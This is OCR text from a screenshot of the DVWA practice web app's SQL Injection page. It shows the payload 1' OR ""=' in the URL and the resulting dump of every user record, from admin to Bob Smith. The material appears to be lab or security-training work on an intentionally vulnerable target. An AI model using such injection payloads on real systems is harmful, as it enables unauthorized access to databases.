 Not secure 10.1.10.100/DVWA/vulnerabilities/sqli/?id=1%27+OR+""%3D%27&Submit=Submit#
MyF5 http://10.1.10.100 https://10.1.10.100 http-abc-company https-abc-company BIG-IP Next CM
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' OR ""='
First name: admin
Surname: admin
ID: 1' OR ""='
First name: Gordon
Surname: Brown
ID: 1' OR ""='
First name: Hack
Surname: Me
ID: 1' OR ""='
First name: Pablo
Surname: Picasso
ID: 1' OR ""='
First name: Bob
Surname: Smith
More Information